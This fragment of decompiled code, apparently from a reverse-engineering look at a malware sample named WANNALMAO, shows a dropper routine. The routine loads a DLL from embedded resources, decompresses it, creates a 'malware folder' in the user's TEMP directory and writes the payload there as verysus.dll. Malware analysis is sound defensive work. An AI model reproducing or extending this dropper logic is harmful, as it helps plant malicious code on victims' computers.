 puStack_640 = WANNALMAO_LoadDllFromResources(0x65,&_Stack_648);
if (puStack_640 == (uchar *)0x0) {
WANNALMAO_ErrorAndExit("error loading DLL from resource");
}
OutputDebugStringA("decompress\n");
puStack_630 = WANNALMAO_DecompressZstd(puStack_640,_Stack_648,&_Stack_638);
if ((_Stack_638 == 0) || (puStack_630 == (uchar *)0x0)) {
WANNALMAO_ErrorAndExit("error decompressing dll");
}
bVar1 = WANNALMAO_CreateMalwareFolder();
if (!bVar1) {
WANNALMAO_ErrorAndExit("error creating malware folder in temp dir");
}
GetEnvironmentVariableA("TEMP",aCStack_628,0x104);
thunk_FUN_14002cc50(aCStack_628,"\\WANNALMAO");
OutputDebugStringA("write to file\n");
GetEnvironmentVariableA("TEMP",aCStack_518,0x104);
thunk_FUN_14002cc50(aCStack_518,"\\WANNALMAO\\verysus.dll");
bVar1 = WANNALMAO_WriteToFile(aCStack_518,puStack_630,_Stack_638);